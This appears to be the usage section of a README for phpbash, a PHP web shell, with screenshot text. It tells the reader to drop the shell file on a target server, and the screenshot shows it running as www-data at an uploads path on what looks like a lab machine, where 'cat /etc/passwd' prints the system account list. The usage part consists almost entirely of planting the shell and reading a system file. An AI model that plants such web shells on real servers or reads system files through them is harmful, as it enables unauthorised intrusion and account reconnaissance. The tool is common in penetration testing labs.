 Usage
Simply drop the or file on the target and access it with any Javascript-enabled web
browser. phpbash.php phpbash.min.php
Screenshots
Mozilla Firefox
http://10.10...hpbash3.php × +
10.10.10.27/uploads/phpbash.php Search
www-data:/var/www/html/uploads# pwd
/var/www/html/uploads
www-data:/var/www/html/uploads# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
xalvas:x:1000:1000:xalvas,,,:/home/xalvas:/bin/bash
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
postfix:x:111:118::/var/spool/postfix:/bin/false
www-data:/var/www/html/uploads#